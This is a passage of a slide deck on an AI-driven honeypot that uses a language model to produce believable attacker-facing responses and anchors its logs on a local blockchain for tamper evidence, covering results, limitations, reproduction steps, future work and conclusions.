at concurrency 10
100% detection, 0 false positives
Gas is flat at the 21,000-unit base-transaction floor: the digest rides in the transaction's input data, so anchoring cost does not grow with the size of the record being protected.
AI-Driven Cyber Deception & Attack Detection Framework
37

Slide 38



RESULTS
Blockchain results in detail
Anchor latency distribution
Gas consumed per anchor
Tamper-detection outcome
All three charts are generated directly from blockchain_results.json, which is written by benchmark_blockchain.py running against the live Ganache + FastAPI + Redis stack. No value in this deck was typed by hand.
AI-Driven Cyber Deception & Attack Detection Framework
38

Slide 39
RESULTS
The optimisation pass
Three changes, measured before and after
▪ Connection pooling. A persistent HTTP session to the model API, removing per-call TLS handshake cost.
▪ Tuned generation length. Shorter maximum output — terminal text is terse, and short generations return faster.
▪ Widened static dictionary. More common commands answered at tier 1, so fewer sessions reach the model at all.
≈ 3× faster
at a small realism cost
on the model-backed path, measured before and after
Shorter responses score marginally lower with the judge. Reported rather than hidden — the trade is deliberate and documented in BENCHMARK_REPORT.md.
The same report also documents the withdrawn concurrency figure. Recording a benchmark that got worse, and a number that turned out to be wrong, is part of the contribution.
AI-Driven Cyber Deception & Attack Detection Framework
39

Slide 40


RESULTS
Positioning against prior work
Top: deception capability against comparable honeypot systems. · Bottom: tamper-evidence properties against prior log-integrity approaches.
AI-Driven Cyber Deception & Attack Detection Framework
40

Slide 41
09
DISCUSSION
Limitations & honest framing
What these numbers do not claim.
AI-Driven Cyber Deception & Attack Detection Framework
41

Slide 42
LIMITATIONS
What this evaluation does not claim
▪ Ganache mines instantly. The 10.79 ms anchor latency contains no public-network confirmation wait. The contribution is the pipeline, the threat model and the 100% tamper detection — all of which transfer unchanged to a batched public or permissioned deployment, where anchoring cost is amortised over many records.
▪ The judge is a model, not a person. Realism is scored by a second language model. It is a reproducible proxy metric; it is not a human-subject study, and a skilled human analyst may well detect the decoy where the judge does not.
▪ No live attacker traffic was captured. Everything reported here was measured against a real-payload corpus in a lab. Exposing decoy ports to the internet is a deliberate operational decision, with legal and provider-policy implications, and was intentionally left to whoever deploys the system.
▪ Classification is keyword-based. Fast and explainable, but obfuscated or encoded payloads land in unknown rather than a specific label.
▪ Concurrency is limited by the hosted API. At 10 concurrent sessions the system sustains 1.61 req/s on the model path — an upstream API constraint, not a design ceiling of the pipeline.
AI-Driven Cyber Deception & Attack Detection Framework
42

Slide 43
DELIVERABLES
Research output
Two distinct IEEE-format papers, both built from measured data
Paper 2 — Deception
Paper 3 — Tamper-evidence
AI-driven multi-service deception with a tiered response engine
Blockchain-anchored audit trail for honeypot forensics
▪ Source of numbers: evaluation_results.json
▪ Source of numbers: blockchain_results.json
▪ 2,500 real payloads across five services
▪ 300 anchors · 500 tamper trials
▪ Realism 4.37/5 · SQL diversity 99.2%
▪ Anchor 10.79 ms · detection 100%
▪ IEEEtran LaTeX + DOCX + PDF
▪ 7 pages, compiles clean
The two papers share ≈1% 6-gram overlap — confined to the author list and shared citations — so they are genuinely separate contributions rather than one result split in two. Both rebuild end to end from the raw JSON: re-run the benchmark and every figure, table and in-text number refreshes consistently.
AI-Driven Cyber Deception & Attack Detection Framework
43

Slide 44
DELIVERABLES
Technology stack
Deception layer
Intelligence layer
Evidence layer
Presentation layer
▪ Python asyncio + aiohttp
▪ OpenRouter hosted LLM API
▪ SHA-256 canonical hashing
▪ React dashboard
▪ asyncssh — real SSH server
▪ meta-llama/llama-3.1-8b-instruct
▪ Web3.py + Ganache chain
▪ WebSocket live push
▪ Redis record store
▪ Docker Compose — 10 services
▪ FastAPI — four HTTP decoys
▪ Redis response cache
Evaluation and paper toolchain: evaluate.py · benchmark_blockchain.py · generate_dataset.py · matplotlib figures · headless-Chrome diagram rendering · IEEEtran LaTeX via tectonic
AI-Driven Cyber Deception & Attack Detection Framework
44

Slide 45
DELIVERABLES
Reproducing everything
Every artefact in this deck rebuilds from source
1
Bring the stack up
docker compose up --build — ten containers on honeypot-net
2
Rebuild the dataset
python3 generate_dataset.py — refetches real payload corpora (cached offline)
3
Run the evaluation
python3 evaluate.py —> evaluation_results.json
4
Run the chain benchmark
python3 benchmark_blockchain.py —> blockchain_results.json
5
Verify integrity independently
python3 verify_integrity.py — re-hash, compare on-chain, show a tampered copy diverging
6
Rebuild the papers
generate_figures.py · build_tables.py · render.py · build_latex.py · tectonic paper.tex
7
Rebuild this deck
presentation/build_ppt.py — reads the same JSON files
Nothing in the papers or this deck is hand-typed: re-running the benchmarks refreshes every figure, table and in-text number consistently.
AI-Driven Cyber Deception & Attack Detection Framework
45

Slide 46
DISCUSSION
Future work
Fix the api decoy's weak spot
Add XML-parser and JNDI-aware exemplars to the oracle-ai system prompt, then re-measure diversity — currently 64%, the lowest of the five services.
Batch anchoring on a public chain
Commit a Merkle root over N records per transaction. Preserves per-record tamper-evidence while amortising confirmation latency and cost — the natural path from Ganache to a real deployment.
Learned intent classification
Replace keyword matching for the obfuscated and encoded payloads that currently fall into unknown, while keeping the fast path deterministic.
Controlled live deployment
Run on an isolated cloud VM with budget caps on the model API and the dashboard behind access control, to complement the real-payload corpus with organic traffic.
Human-analyst realism study
Replace the model judge with expert reviewers to validate the 4.37/5 proxy score.
AI-Driven Cyber Deception & Attack Detection Framework
46

Slide 47
WRAP-UP
Conclusion
▪ A honeypot that stays believable. Model-generated responses scored 4.37/5 by an independent judge, with up to 99.2% distinct outputs across 2,500 real attack payloads — the fingerprint that gives static honeypots away is no longer stable.
▪ Deployable, not just plausible. Tiering keeps routine traffic on a 0.8 ms path and reserves the model for genuinely novel input.
▪ Evidence that survives compromise. 300/300 events anchored, 500/500 tamper attempts detected with 0 false positives, at 21,511 gas and 0.0046 ms to verify.
▪ Measured, not asserted. Every figure comes from a live run against the real stack, with the weak results — the api decoy, the withdrawn throughput number, the instant-mining caveat — reported alongside the strong ones.
AI deception + multi-service coverage + tamper-evident evidence — combined, measured end to end, and written up as two IEEE papers.
AI-Driven Cyber Deception & Attack Detection Framework
47

Slide 48
Thank you
Questions
Code · papers · benchmarks: CODE/ · CODE/paper2/ · CODE/paper3/
Raw results: evaluation_results.json · blockchain_results.json
AI-Driven Cyber Deception & Attack Detection Framework
48

